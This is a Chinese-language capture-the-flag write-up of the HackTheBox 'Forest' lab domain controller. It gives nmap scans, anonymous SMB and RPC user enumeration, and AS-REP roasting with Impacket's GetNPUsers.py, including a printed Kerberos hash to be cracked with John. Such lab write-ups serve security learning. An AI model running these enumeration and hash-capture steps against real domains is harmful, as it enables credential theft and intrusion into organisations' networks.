HackTheBox - Forest Writeup
About Forest
Forest in an easy difficulty Windows Domain Controller (DC), for a domain in which Exchange Server has been installed. The DC is found to allow anonymous LDAP binds, which is used to enumerate domain objects. The password for a service account with Kerberos pre-authentication disabled can be cracked to gain a foothold. The service account is found to be a member of the Account Operators group, which can be used to add users to privileged Exchange groups. The Exchange group membership is leveraged to gain DCSync privileges on the domain and dump the NTLM hashes.
前期搜查
1 | nmap -sS -v -O -A -v 10.10.10.161 |
通过扫描发现

开放了几个域服务常见的端口
- DNS - 53
- Kerberos 88 和 464
- LDAP - 389, 636, 3268, 3269
以上为TCP端口开放情况,以下为UDP端口开放情况
1 | nmap -sU -T5 10.10.10.161 -min-hostgroup 4 |

枚举SMB

枚举用户
1 | use auxiliary/scanner/smb/smb_enumusers |
得到
或者
1 | crackmapexec smb 10.10.10.161 -u '' -p '' --users |

都是一样的
枚举多个
rpcclient最初是为了测试Samba本身中的MS-RPC功能而开发的。现在,许多系统管理员都基于该工具编写了脚本,以便从UNIX工作站管理Windows NT客户端。
查看域信息
1 | querydominfo |


枚举域组
1 | enumdogroups |

组信息查询
1 | querygroup [group Id] |

用户信息查询
1 | querygroup 0x200 |
获取用户Hash

GetNPUsers.py这个脚本是Impacket工具套件中的其中一个,它可以列举出哪些用户设置了“Do not require Kerberos pre-authentication”,并获得TGTs。同样的,你也可以保存hash到文件中,然后利用John the ripper进行破解,如下图:
1 | python3 GetNPUsers.py -dc-ip 10.10.10.161 -request 'htb.local/' |
得到
1 | [email protected]:2aec3376b52c05a280cbb7092d08bd7d$bfc9c326edb4f049ee43c192e923455dc34cb18903902aa7b3d149391622a3322bdc330818f888aae176cb0c034732d29dd744d808abd3cad1f807d0a172d14d268d5ac36e5fd318e6295249a2b5483946208d15ed8fd7cdf1bd7b5921809d323b0b5e93c08706e75cd286129d9b1e9144c2f99b3a46957a27a5fb2b9d9a765e125c408c58e0eef2ef37e88e6282f87d8d872dd4af6b4c08674dd0501119a5b11b20744f94cda9af0bf7d62a78bbb79b1c0199c67596375295ada15347ff1f4c7fde37277fce76b11b0acf95446f8ab9a511be67252569b953c2e264833b3cebe5eee870284b |

需要说明的是这里使用了AS-REP Roasting,如果域用户设置选项 “Do not require Kerberos preauthentication“(该选项默认没有开启),则可以利用该方法
之后用John进行爆破即可
Reference
HackTheBox - Forest Writeup